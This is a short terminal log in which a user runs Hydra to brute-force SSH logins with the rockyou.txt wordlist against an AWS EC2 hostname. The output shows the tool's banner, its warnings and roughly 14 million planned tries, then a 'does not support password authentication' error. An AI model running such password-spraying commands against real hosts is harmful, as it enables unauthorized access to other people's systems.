 ubuntu@ip-10-192-11-236:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-224-223-36.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-07-12 01:41:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prev
ent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-224-223-36.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.68:22/ does not support password authentication.
ubuntu@ip-10-192-11-236:~$